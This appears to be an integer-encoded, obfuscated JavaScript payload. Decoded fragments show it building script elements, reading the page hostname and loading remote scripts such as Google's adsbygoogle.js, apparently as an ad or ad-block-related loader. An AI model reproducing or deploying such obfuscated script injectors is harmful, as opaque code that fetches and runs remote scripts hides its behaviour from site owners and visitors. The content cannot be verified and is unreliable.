2,49,4,31,15,65,4,53,2,70,29,6,87,2,80,2,30,30,20,10,10,10,2,0,3,82,49,4,31,15,65,4,53,85,27,2,0,48,4,71,22,82,67,3,49,47,3,48,76,63,47,4,3,71,59,4,91,71,27,37,80,91,37,87,39,20,90,18,67,3,91,71,47,82,3,28,49,27,85,37,5,85,10,3,67,63,63,10,10,85,53,2,27,37,87,20,10,10,10,85,0,3,82,49,4,31,15,65,4,53,91,27,85,37,87,85,75,84,2,78,28,49,10,85,0,23,4,47,48,23,71,80,4,10,85,0,44,47,49,71,23,75,78,4,71,67,78,3,28,49,10,7,18,67,3,91,71,47,82,3,7,10,10,71,15,65,4,82,18,28,49,53,49,0,91,2,63,63,27,85,37,87,49,80,4,10,7,18,67,3,91,71,47,82,3,7,10,10,71,15,65,4,82,18,28,4,53,4,0,91,2,63,63,27,85,37,87,4,80,4,79,49,90,84,2,78,28,4,10,5,90,80,18,10,7,67,3,49,4,18,47,3,4,49,7,39,10,71,15,65,4,82,18,28,44,47,3,49,82,44,30,30,44,47,3,49,82,44,80,48,10,7,67,3,49,4,18,47,3,4,49,7,39,10,71,15,65,4,82,18,28,49,82,91,67,14,4,3,71,30,30,49,82,91,67,14,4,3,71,80,23,10,48,30,30,48,0,49,82,91,67,14,4,3,71,32,63,4,14,4,3,71,80,47,10,18,2,63,57,4,80,89,10,47,53,18,67,3,91,71,47,82,3,27,2,37,5,78,4,71,67,78,3,39,39,47,0,91,2,63,63,27,18,80,2,37,0,14,2,71,91,23,4,57,90,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,39,20,90,80,64,10,4,0,84,47,4,44,65,82,78,71,46,10,18,67,3,91,71,47,82,3,27,37,5,84,2,78,28,2,10,23,0,91,63,47,4,3,71,46,47,49,71,23,80,85,10,18,0,47,3,3,4,78,46,47,49,71,23,75,78,4,71,67,78,3,28,85,83,2,53,85,87,2,90,80,63,10,4,0,84,47,4,44,65,82,78,71,62,10,18,67,3,91,71,47,82,3,27,37,5,84,2,78,28,2,10,23,0,91,63,47,4,3,71,62,4,47,48,23,71,80,85,10,18,0,47,3,3,4,78,62,4,47,48,23,71,75,78,4,71,67,78,3,28,85,83,2,53,85,87,2,90,75,78,4,71,67,78,3,28,4,0,14,74,10,89,80,4,0,84,47,4,44,65,82,78,71,10,2,80,4,0,57,91,78,82,63,63,54,10,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,0,65,2,48,4,54,61,18,18,57,4,71,19,19,23,0,57,91,78,82,63,63,93,4,18,71,90,80,4,0,57,91,78,82,63,63,88,10,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,0,65,2,48,4,88,61,18,18,57,4,71,19,19,23,0,57,91,78,82,63,63,31,82,65,90,80,4,0,78,4,91,71,2,3,48,63,4,10,91,80,4,0,2,57,65,4,91,71,10,49,80,4,0,47,3,54,10,18,67,3,91,71,47,82,3,27,2,80,85,37,5,84,2,78,28,49,10,91,27,2,80,85,37,75,78,4,71,67,78,3,39,39,49,30,30,49,0,78,47,48,23,71,83,10,29,30,30,49,0,63,4,18,71,81,10,64,27,37,90,80,4,0,47,3,88,10,18,67,3,91,71,47,82,3,27,2,80,85,37,5,84,2,78,28,49,10,91,27,2,80,85,37,75,78,4,71,67,78,3,39,39,49,30,30,49,0,85,82,71,71,82,14,83,10,29,30,30,49,0,71,82,65,81,10,63,27,37,90,80,4,0,47,3,34,47,4,44,65,82,78,71,10,18,67,3,91,71,47,82,3,27,2,80,85,37,5,84,2,78,28,49,10,91,27,2,80,85,37,75,78,4,71,67,78,3,39,39,49,30,30,49,0,85,82,71,71,82,14,83,10,29,30,30,49,0,78,47,48,23,71,83,10,29,30,30,49,0,71,82,65,81,10,63,27,37,30,30,49,0,63,4,18,71,81,10,64,27,37,90,80,4,90,37,75,39,18,67,3,91,71,47,82,3,27,3,80,71,80,4,37,5,71,70,3,6,10,4,27,37,90,27,7,74,7,80,31,64,77,80,18,67,3,91,71,47,82,3,27,37,5,18,67,3,91,71,47,82,3,28,3,27,3,37,5,78,4,71,67,78,3,70,6,0,57,63,47,91,4,0,91,2,63,63,27,3,80,29,37,90,18,67,3,91,71,47,82,3,28,71,27,3,37,5,84,2,78,28,71,75,78,4,71,67,78,3,28,3,30,30,7,82,85,89,4,91,71,7,10,10,71,15,65,4,82,18,28,3,30,30,27,71,10,3,0,3,82,49,4,31,15,65,4,37,30,30,27,20,10,10,71,19,19,55,10,10,71,37,90,18,67,3,91,71,47,82,3,28,4,27,3,37,5,78,4,71,67,78,3,7,82,85,89,4,91,71,7,10,10,71,15,65,4,82,18,28,3,30,30,47,57,86,47,3,47,71,4,27,3,0,63,4,3,48,71,23,37,90,18,67,3,91,71,47,82,3,28,82,27,3,37,5,18,82,78,27,84,2,78,28,71,10,70,6,80,82,10,29,80,78,10,3,0,63,4,3,48,71,23,75,78,83,82,75,69,69,82,37,4,27,3,70,82,6,37,53,71,10,71,0,91,82,3,91,2,71,27,3,70,82,6,37,87,71,70,71,0,63,4,3,48,71,23,6,10,3,70,82,6,75,78,4,71,67,78,3,28,71,90,18,67,3,91,71,47,82,3,28,78,27,3,37,5,84,2,78,28,71,80,4,80,82,10,70,6,75,3,87,18,82,78,27,71,10,29,75,71,81,3,0,63,4,3,48,71,23,75,71,69,69,37,5,18,82,78,27,4,10,29,75,4,81,82,0,63,4,3,48,71,23,75,4,69,69,37,47,18,27,82,70,4,6,10,10,3,70,71,6,37,91,82,3,71,47,3,67,4,28,3,75,82,70,82,0,63,4,3,48,71,23,6,10,3,70,71,6,90,78,4,71,67,78,3,28,82,90,18,67,3,91,71,47,82,3,28,47,27,3,37,5,78,4,71,67,78,3,28,3,53,7,57,71,78,47,3,48,7,10,10,71,15,65,4,82,18,28,3,53,67,27,3,37,70,29,6,87,39,3,70,57,6,30,30,4,27,3,37,53,3,70,29,6,87,3,87,18,90,18,67,3,91,71,47,82,3,28,67,27,78,80,67,37,5,84,2,78,28,2,80,57,10,47,27,67,37,75,78,4,71,67,78,3,28,57,30,30,78,53,78,10,10,10,63,19,19,71,27,78,37,53,39,67,19,19,78,39,10,10,63,30,30,71,27,57,37,30,30,14,27,78,80,57,37,53,70,78,6,87,70,6,87,78,30,30,4,27,78,37,53,82,27,78,37,87,18,0,48,4,71,32,63,4,14,4,3,71,57,22,15,76,63,2,57,57,41,2,14,4,30,30,7,57,71,78,47,3,48,7,10,10,78,30,30,27,2,10,78,0,14,2,71,91,23,27,91,37,37,53,3,27,57,0,48,4,71,32,63,4,14,4,3,71,57,22,15,76,63,2,57,57,41,2,14,4,27,2,70,20,6,37,37,87,78,30,30,27,78,0,49,82,91,67,14,4,3,71,19,19,78,0,3,82,49,4,31,15,65,4,30,30,55,10,10,78,0,3,82,49,4,31,15,65,4,37,53,67,53,70,6,87,70,78,6,87,3,27,57,0,74,67,4,78,15,40,4,63,4,91,71,82,78,45,63,63,27,78,37,37,87,70,6,90,84,2,78,28,91,10,79,26,35,0,27,70,35,44,35,17,6,69,37,73,79,80,1,10,7,91,82,14,65,2,78,4,7,69,7,58,82,91,67,14,4,3,71,7,69,7,25,82,57,47,71,47,82,3,7,80,18,10,49,82,91,67,14,4,3,71,80,63,10,44,47,3,49,82,44,80,2,10,18,0,49,82,91,67,14,4,3,71,32,63,4,14,4,3,71,80,57,10,7,3,82,49,4,31,15,65,4,7,80,14,10,1,28,47,3,28,2,53,18,67,3,91,71,47,82,3,27,3,80,71,37,5,78,4,71,67,78,3,28,20,9,10,10,27,20,9,30,71,70,1,6,27,3,37,37,90,87,18,67,3,91,71,47,82,3,27,3,80,71,37,5,78,4,71,67,78,3,28,71,10,71,10,10,18,19,19,71,10,10,44,47,3,49,82,44,53,2,87,71,80,71,39,10,10,3,30,30,71,0,91,82,3,71,2,47,3,57,27,3,37,90,75,78,4,71,67,78,3,28,67,0,67,3,47,74,10,78,80,67,90,80,71,23,47,57,37,75,47,18,27,3,2,84,47,48,2,71,82,78,0,67,57,4,78,45,48,4,3,71,0,57,4,2,78,91,23,27,7,28,22,78,2,84,4,79,7,37,83,17,20,37,31,64,77,0,2,71,21,78,10,71,78,67,4,75,47,18,27,31,64,77,0,47,37,78,4,71,67,78,3,28,18,2,63,57,4,75,31,64,77,0,47,10,71,78,67,4,75,31,64,77,0,2,71,21,48,10,56,48,4,71,56,75,78,4,71,67,78,3,28,31,64,77,0,2,85,49,27,18,67,3,91,71,47,82,3,27,37,5,71,78,15,5,84,2,78,28,2,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,56,47,18,78,2,14,4,56,37,75,49,82,91,67,14,4,3,71,0,23,4,2,49,0,2,65,65,4,3,49,76,23,47,63,49,27,2,37,75,84,2,78,28,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,10,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,0,61,85,89,4,91,71,0,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,75,84,2,78,28,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,10,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,0,61,85,89,4,91,71,0,49,4,18,47,3,4,25,78,82,65,4,78,71,15,75,61,85,89,4,91,71,0,49,4,18,47,3,4,25,78,82,65,4,78,71,15,10,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,75,84,2,78,28,2,65,65,10,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,27,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,0,41,82,49,4,0,65,78,82,71,82,71,15,65,4,80,7,47,3,57,4,78,71,22,4,18,82,78,4,7,37,75,2,65,65,0,91,82,3,18,47,48,67,78,2,85,63,4,10,18,2,63,57,4,75,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,44,47,3,49,82,44,0,41,82,49,4,0,65,78,82,71,82,71,15,65,4,80,7,47,3,57,4,78,71,22,4,18,82,78,4,7,80,2,65,65,37,75,2,65,65,10,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,27,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,0,58,82,91,67,14,4,3,71,0,65,78,82,71,82,71,15,65,4,80,7,85,82,49,15,7,37,75,2,65,65,0,91,82,3,18,47,48,67,78,2,85,63,4,10,18,2,63,57,4,75,61,85,89,4,91,71,0,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,49,82,91,67,14,4,3,71,80,56,85,82,49,15,56,80,2,65,65,37,75,2,65,65,10,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,27,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,0,32,63,4,14,4,3,71,0,65,78,82,71,82,71,15,65,4,80,7,47,3,3,4,78,62,31,66,93,7,37,75,2,65,65,0,91,82,3,18,47,48,67,78,2,85,63,4,10,18,2,63,57,4,75,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,44,47,3,49,82,44,0,32,63,4,14,4,3,71,0,65,78,82,71,82,71,15,65,4,80,7,47,3,3,4,78,62,31,66,93,7,80,2,65,65,37,75,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,49,82,91,67,14,4,3,71,0,85,82,49,15,80,7,47,3,3,4,78,62,31,66,93,7,80,2,65,65,37,75,2,65,65,10,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,27,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,0,32,63,4,14,4,3,71,0,65,78,82,71,82,71,15,65,4,80,7,82,67,71,4,78,62,31,66,93,7,37,75,2,65,65,0,91,82,3,18,47,48,67,78,2,85,63,4,10,18,2,63,57,4,75,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,44,47,3,49,82,44,0,32,63,4,14,4,3,71,0,65,78,82,71,82,71,15,65,4,80,7,82,67,71,4,78,62,31,66,93,7,80,2,65,65,37,75,2,65,65,10,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,27,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,0,32,63,4,14,4,3,71,0,65,78,82,71,82,71,15,65,4,80,7,48,4,71,32,63,4,14,4,3,71,57,22,15,31,2,48,41,2,14,4,7,37,75,2,65,65,0,91,82,3,18,47,48,67,78,2,85,63,4,10,18,2,63,57,4,75,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,49,82,91,67,14,4,3,71,80,7,48,4,71,32,63,4,14,4,3,71,57,22,15,31,2,48,41,2,14,4,7,80,2,65,65,37,75,2,65,65,10,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,27,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,0,66,2,71,23,80,7,78,2,3,49,82,14,7,37,75,2,65,65,0,91,82,3,18,47,48,67,78,2,85,63,4,10,18,2,63,57,4,75,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,44,47,3,49,82,44,0,66,2,71,23,80,7,78,2,3,49,82,14,7,80,2,65,65,37,75,2,65,65,10,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,27,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,80,7,57,4,71,31,47,14,4,82,67,71,7,37,75,2,65,65,0,91,82,3,18,47,48,67,78,2,85,63,4,10,18,2,63,57,4,75,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,44,47,3,49,82,44,80,7,57,4,71,31,47,14,4,82,67,71,7,80,2,65,65,37,75,2,65,65,10,48,4,71,61,44,3,25,78,82,65,4,78,71,15,58,4,57,91,78,47,65,71,82,78,27,2,0,91,82,3,71,4,3,71,46,47,3,49,82,44,80,7,2,63,4,78,71,7,37,75,2,65,65,0,91,82,3,18,47,48,67,78,2,85,63,4,10,18,2,63,57,4,75,82,85,89,4,91,71,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,44,47,3,49,82,44,80,7,2,63,4,78,71,7,80,2,65,65,37,75,2,0,78,4,14,82,84,4,27,37,75,90,91,2,71,91,23,27,4,37,5,90,31,64,77,0,18,27,31,64,77,0,18,63,37,75,31,64,77,0,18,91,27,37,75,31,64,77,0,14,18,27,37,75,44,47,3,49,82,44,0,57,4,71,31,47,14,4,82,67,71,27,18,67,3,91,71,47,82,3,27,37,5,31,64,77,0,18,27,31,64,77,0,18,63,37,75,90,80,20,16,29,29,37,75,31,64,77,0,3,82,44,27,31,64,77,0,67,78,27,31,64,77,0,67,37,80,49,82,91,67,14,4,3,71,0,74,67,4,78,15,40,4,63,4,91,71,82,78,45,63,63,27,7,23,71,14,63,7,37,70,29,6,37,75,78,4,71,67,78,3,28,71,78,67,4,75,90,37,75,90,90,27,37,80,2,85,49,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,18,37,5,47,18,27,31,64,77,0,2,71,21,78,37,5,31,64,77,0,2,71,21,47,10,56,33,14,56,69,56,2,48,4,56,75,84,2,78,28,57,47,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,47,14,48,7,37,75,57,47,0,91,78,82,57,57,61,78,47,48,47,3,10,7,45,3,82,3,15,14,82,67,57,7,75,57,47,0,82,3,4,78,78,82,78,10,18,67,3,91,71,47,82,3,27,21,57,47,37,5,47,18,27,31,64,77,0,57,3,10,10,29,37,5,31,64,77,0,57,3,10,20,75,31,64,77,0,2,71,21,49,10,56,58,2,56,69,56,71,2,56,75,78,4,71,67,78,3,28,18,27,37,75,90,90,75,57,47,0,82,3,63,82,2,49,10,18,67,3,91,71,47,82,3,27,21,57,47,37,5,47,18,27,31,64,77,0,57,3,10,10,29,37,5,31,64,77,0,2,71,21,78,10,18,2,63,57,4,75,78,4,71,67,78,3,75,90,90,75,57,47,0,57,78,91,10,7,79,79,7,69,31,64,77,0,2,71,21,49,82,69,7,79,7,69,31,64,77,0,2,71,21,47,14,75,90,18,67,3,91,71,47,82,3,28,47,57,27,4,37,5,47,18,27,31,64,77,0,57,3,10,10,29,37,5,31,64,77,0,57,3,10,20,75,31,64,77,0,2,71,21,49,10,56,58,2,56,69,56,71,2,56,75,78,4,71,67,78,3,28,18,27,37,75,90,90,84,2,78,28,57,47,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,57,91,78,47,65,71,7,37,75,57,47,0,82,3,4,78,78,82,78,10,47,57,75,57,47,0,57,78,91,10,7,79,79,65,2,48,4,2,49,72,0,48,82,82,48,63,4,57,15,3,49,47,91,2,71,47,82,3,0,91,82,14,79,65,2,48,4,2,49,79,89,57,79,2,49,57,85,15,48,82,82,48,63,4,0,89,57,7,75,49,82,91,67,14,4,3,71,0,85,82,49,15,0,2,65,65,4,3,49,76,23,47,63,49,27,57,47,37,75,84,2,78,28,57,47,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,47,14,48,7,37,75,57,47,0,82,3,63,82,2,49,10,47,57,75,57,47,0,57,78,91,10,56,23,71,71,65,57,87,79,79,44,44,44,0,48,82,82,48,63,4,2,65,47,57,0,91,82,14,79,48,4,3,4,78,2,71,4,21,72,29,13,56,75,84,2,78,28,57,47,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,57,91,78,47,65,71,7,37,75,57,47,0,82,3,4,78,78,82,78,10,47,57,75,57,47,0,82,3,63,82,2,49,10,18,67,3,91,71,47,82,3,27,21,57,47,37,5,47,18,27,71,15,65,4,82,18,27,21,21,2,37,10,10,56,67,3,49,4,18,47,3,4,49,56,37,5,78,4,71,67,78,3,28,47,57,27,21,57,47,37,75,90,90,75,57,47,0,57,78,91,10,7,79,79,7,69,31,64,77,0,2,71,21,49,82,69,7,79,7,69,31,64,77,0,2,71,21,89,57,75,49,82,91,67,14,4,3,71,0,85,82,49,15,0,2,65,65,4,3,49,76,23,47,63,49,27,57,47,37,75,90,90,27,37,80,78,91,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,2,37,5,78,4,71,67,78,3,28,2,70,66,2,71,23,0,18,63,82,82,78,27,66,2,71,23,0,78,2,3,49,82,14,27,37,52,2,0,63,4,3,48,71,23,37,6,75,90,90,27,37,80,78,74,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,37,5,84,2,78,28,57,2,10,70,6,75,84,2,78,28,44,91,10,66,2,71,23,0,18,63,82,82,78,27,66,2,71,23,0,78,2,3,49,82,14,27,37,52,20,72,69,20,37,75,18,82,78,27,84,2,78,28,47,10,29,75,47,81,44,91,75,47,69,69,37,5,57,2,70,47,6,10,31,64,77,0,78,57,27,70,20,80,20,42,6,37,75,57,2,70,47,6,10,57,2,70,47,6,0,91,23,2,78,45,71,27,29,37,0,71,82,50,65,65,4,78,76,2,57,4,27,37,69,57,2,70,47,6,0,57,67,85,57,71,78,27,20,37,75,90,75,78,4,71,67,78,3,28,57,2,0,89,82,47,3,27,56,17,56,37,75,90,90,27,37,80,78,57,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,2,37,5,84,2,78,28,78,10,7,7,80,91,10,7,2,85,91,49,4,18,48,23,47,89,64,63,3,82,65,74,78,57,71,67,44,29,20,72,42,13,16,9,36,51,55,7,75,84,2,78,28,63,10,16,80,23,10,20,72,75,47,18,27,2,39,10,67,3,49,4,18,47,3,4,49,37,5,47,18,27,2,0,63,4,3,48,71,23,83,10,20,37,5,84,2,78,28,63,10,65,2,78,57,4,33,3,71,27,2,70,29,6,37,80,23,10,65,2,78,57,4,33,3,71,27,2,70,29,6,37,75,90,47,18,27,2,0,63,4,3,48,71,23,83,10,72,37,5,84,2,78,28,23,10,65,2,78,57,4,33,3,71,27,2,70,20,6,37,75,90,47,18,27,2,0,63,4,3,48,71,23,10,10,42,37,5,91,10,2,70,72,6,75,90,90,84,2,78,28,63,4,10,66,2,71,23,0,18,63,82,82,78,27,66,2,71,23,0,78,2,3,49,82,14,27,37,52,27,23,17,63,69,20,37,37,69,63,75,18,82,78,27,47,10,29,75,47,81,63,4,75,47,69,69,37,78,69,10,91,0,91,23,2,78,45,71,27,66,2,71,23,0,18,63,82,82,78,27,66,2,71,23,0,78,2,3,49,82,14,27,37,52,91,0,63,4,3,48,71,23,37,37,75,78,4,71,67,78,3,28,78,75,90,90,27,37,80,65,2,49,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,84,80,2,37,5,84,10,40,71,78,47,3,48,27,84,37,75,47,18,27,2,39,10,67,3,49,4,18,47,3,4,49,37,5,63,10,65,2,78,57,4,33,3,71,27,2,70,29,6,37,75,84,10,27,3,4,44,28,45,78,78,2,15,27,63,37,0,89,82,47,3,27,56,29,56,37,69,84,37,0,57,63,47,91,4,27,17,63,37,75,90,78,4,71,67,78,3,28,84,75,90,90,27,37,80,67,78,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,67,80,84,37,5,84,2,78,28,78,1,10,79,35,70,70,2,17,68,45,17,11,29,17,55,87,80,17,6,69,35,6,79,48,75,84,2,78,28,78,10,67,0,14,2,71,91,23,27,78,1,37,75,47,18,27,78,39,10,3,67,63,63,37,5,18,82,78,27,84,2,78,28,47,10,29,75,47,81,78,0,63,4,3,48,71,23,75,47,69,69,37,5,84,2,78,28,3,10,78,70,47,6,0,78,4,65,63,2,91,4,27,56,70,56,80,56,56,37,0,78,4,65,63,2,91,4,27,56,6,56,80,56,56,37,75,84,2,78,28,71,10,3,0,57,65,63,47,71,27,56,87,56,37,75,84,2,78,28,64,4,15,10,71,70,29,6,75,84,2,78,28,2,78,48,57,10,71,70,20,6,75,47,18,27,2,78,48,57,39,10,67,3,49,4,18,47,3,4,49,37,2,78,48,57,10,2,78,48,57,0,57,65,63,47,71,27,56,80,56,37,75,84,2,78,28,84,2,63,67,4,10,78,70,47,6,75,47,18,27,64,4,15,10,10,56,78,56,37,84,2,78,28,84,2,63,67,4,10,31,64,77,0,78,57,27,2,78,48,57,37,75,47,18,27,64,4,15,10,10,56,91,56,37,84,2,78,28,84,2,63,67,4,10,31,64,77,0,78,91,27,2,78,48,57,37,75,47,18,27,64,4,15,10,10,56,74,56,37,84,2,78,28,84,2,63,67,4,10,31,64,77,0,78,74,27,37,75,47,18,27,64,4,15,10,10,56,47,56,37,84,2,78,28,84,2,63,67,4,10,31,64,77,0,65,2,49,27,84,70,56,47,56,6,80,2,78,48,57,37,75,47,18,27,64,4,15,10,10,56,65,56,37,84,2,78,28,84,2,63,67,4,10,31,64,77,0,65,2,49,27,84,70,56,65,56,6,80,2,78,48,57,37,75,47,18,27,64,4,15,10,10,56,48,56,37,84,2,78,28,84,2,63,67,4,10,31,64,77,0,65,2,49,27,84,70,56,48,56,6,80,2,78,48,57,37,75,47,18,27,64,4,15,10,10,56,44,56,37,84,2,78,28,84,2,63,67,4,10,31,64,77,0,65,2,49,27,84,70,56,44,56,6,80,2,78,48,57,37,75,67,10,67,0,78,4,65,63,2,91,4,27,78,70,47,6,80,84,2,63,67,4,37,75,90,90,78,4,71,67,78,3,28,67,75,90,90,27,37,80,18,91,87,18,67,3,91,71,47,82,3,27,37,5,47,18,27,31,64,77,0,91,18,37,5,84,2,78,28,4,57,10,49,82,91,67,14,4,3,71,0,74,67,4,78,15,40,4,63,4,91,71,82,78,45,63,63,27,7,47,14,48,70,57,78,91,52,10,56,44,65,7,69,7,4,3,48,47,3,4,7,69,7,0,3,4,71,7,69,7,49,3,2,7,69,7,17,7,69,7,91,49,3,7,69,7,0,91,82,14,56,6,7,37,75,18,82,78,27,84,2,78,28,1,10,29,75,1,81,4,57,0,63,4,3,48,71,23,75,1,69,69,37,5,4,57,70,1,6,0,82,67,71,4,78,62,31,66,93,10,4,57,70,1,6,0,82,67,71,4,78,62,31,66,93,0,78,4,65,63,2,91,4,27,79,70,2,17,68,29,17,55,6,69,35,0,44,65,4,3,48,47,3,4,35,0,3,4,71,27,53,87,37,49,3,2,17,27,53,87,37,91,49,3,35,0,91,82,14,79,48,47,80,44,47,3,49,82,44,0,63,82,91,2,71,47,82,3,0,23,82,57,71,3,2,14,4,37,0,78,4,65,63,2,91,4,27,56,49,47,57,65,63,2,15,87,28,3,82,3,4,28,39,47,14,65,82,78,71,2,3,71,75,56,80,56,56,37,75,90,90,90,80,14,18,87,18,67,3,91,71,47,82,3,27,37,5,84,2,78,28,4,57,10,49,82,91,67,14,4,3,71,0,74,67,4,78,15,40,4,63,4,91,71,82,78,45,63,63,27,7,49,47,84,0,91,82,49,4,17,85,63,82,91,64,7,37,75,18,82,78,27,84,2,78,28,1,10,29,75,1,81,4,57,0,63,4,3,48,71,23,75,1,69,69,37,5,4,57,70,1,6,0,57,71,15,63,4,0,49,47,57,65,63,2,15,10,56,3,82,3,4,56,75,90,90,80,18,87,18,67,3,91,71,47,82,3,27,18,63,37,5,18,82,78,27,84,2,78,28,15,10,29,75,15,81,18,63,0,63,4,3,48,71,23,75,15,69,69,37,5,84,2,78,28,64,10,18,63,70,15,6,75,84,2,78,28,4,57,10,49,82,91,67,14,4,3,71,0,74,67,4,78,15,40,4,63,4,91,71,82,78,45,63,63,27,64,70,56,65,2,71,71,4,78,3,56,6,37,75,18,82,78,27,84,2,78,28,1,10,29,75,1,81,4,57,0,63,4,3,48,71,23,75,1,69,69,37,5,47,18,27,64,70,56,2,91,71,47,82,3,56,6,10,10,56,47,3,89,4,91,71,56,37,5,47,18,27,64,70,56,65,82,57,47,71,47,82,3,56,6,10,10,56,85,4,18,82,78,4,56,37,5,84,2,78,28,3,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,49,47,84,7,37,75,3,0,47,3,3,4,78,62,31,66,93,10,64,70,56,3,4,44,62,71,14,63,56,6,75,4,57,70,1,6,0,65,2,78,4,3,71,41,82,49,4,0,47,3,57,4,78,71,22,4,18,82,78,4,27,3,80,4,57,70,1,6,37,75,3,0,82,67,71,4,78,62,31,66,93,10,3,0,47,3,3,4,78,62,31,66,93,75,90,4,63,57,4,28,47,18,27,64,70,56,65,82,57,47,71,47,82,3,56,6,10,10,56,2,18,71,4,78,56,37,5,84,2,78,28,3,10,49,82,91,67,14,4,3,71,0,91,78,4,2,71,4,32,63,4,14,4,3,71,27,7,49,47,84,7,37,75,3,0,47,3,3,4,78,62,31,66,93,10,64,70,56,3,4,44,62,71,14,63,56,6,75,4,57,70,1,6,0,65,2,78,4,3,71,41,82,49,4,0,47,3,57,4,78,71,22,4,18,82,78,4,27,3,80,4,57,70,1,6,0,3,4,1,71,40,47,85,63,47,3,48,37,75,3,0,82,67,71,4,78,62,31,66,93,10,3,0,47,3,3,4,78,62,31,66,93,75,90,90,90,90,31,64,77,0,2,71,21,18,10,56,49,78,2,44,56,75,90,80,63,2,71,4,78,87,18,67,3,91,71,47,82,3,27,37,5,84,2,78,28,4,84,4,3,71,93,47,57,71,4,3,4,78,40,67,65,65,82,78,71,4,49,10,44,47,3,49,82,44,0,2,49,49,32,84,4,3,71,93,47,57,71,4,3,4,78,75,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,82,37,5,84,2,78,28,82,85,89,10,31,64,77,0,74,27,82,0,65,2,78,4,3,71,80,49,82,91,67,14,4,3,71,0,85,82,49,15,37,70,29,6,75,47,18,27,82,85,89,10,10,67,3,49,4,18,47,3,4,49,37,5,78,4,71,67,78,3,28,18,2,63,57,4,75,90,31,64,77,0,57,91,2,3,27,82,37,75,47,18,27,4,84,4,3,71,93,47,57,71,4,3,4,78,40,67,65,65,82,78,71,4,49,37,5,82,85,89,0,2,49,49,32,84,4,3,71,93,47,57,71,4,3,4,78,27,56,58,61,66,41,82,49,4,33,3,57,4,78,71,4,49,56,80,31,64,77,0,57,91,2,3,80,18,2,63,57,4,37,75,90,4,63,57,4,5,44,47,3,49,82,44,0,57,4,71,31,47,14,4,82,67,71,27,18,67,3,91,71,47,82,3,27,37,5,31,64,77,0,63,2,71,4,78,27,82,37,75,90,80,16,29,29,37,75,90,90,90,27,37,80,57,91,2,3,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,82,37,5,84,2,78,28,2,10,31,64,77,0,74,27,82,0,91,23,47,63,49,80,31,64,77,0,74,27,82,0,65,2,78,4,3,71,37,70,29,6,80,49,82,91,67,14,4,3,71,0,85,82,49,15,37,75,18,82,78,27,84,2,78,28,65,10,29,75,65,81,2,0,63,4,3,48,71,23,75,65,69,69,37,5,47,18,27,31,64,77,0,91,63,70,65,6,10,10,67,3,49,4,18,47,3,4,49,37,5,31,64,77,0,91,63,70,65,6,10,2,70,65,6,75,31,64,77,0,3,82,44,27,31,64,77,0,67,78,27,31,64,77,0,67,37,80,2,70,65,6,37,75,90,90,90,90,27,37,80,3,82,44,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,67,78,63,80,65,2,78,4,3,71,37,5,47,18,27,31,64,77,0,67,91,39,10,18,2,63,57,4,37,5,31,64,77,0,91,82,63,63,4,91,71,47,82,3,27,31,64,77,0,67,91,80,65,2,78,4,3,71,